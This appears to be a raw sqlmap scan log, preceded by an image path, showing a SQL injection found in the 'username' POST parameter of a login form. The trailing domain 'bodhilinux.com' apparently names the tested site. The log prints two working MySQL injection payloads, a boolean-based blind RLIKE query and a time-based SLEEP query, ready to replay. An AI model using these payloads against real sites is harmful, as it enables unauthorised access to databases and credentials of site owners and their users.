 [22:16:30] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 423 HTTP(s) requests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: username=Sesd' RLIKE (SELECT (CASE WHEN (3016=3016) THEN 0x53657364 ELSE 0x28 END))-- ODtM&passwd=&submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=Sesd' AND (SELECT 1956 FROM (SELECT(SLEEP(5)))NtlU)-- UYgJ&passwd=&submit=Submit
---
do you want to exploit this SQL injection? [Y/n] n
bodhilinux.com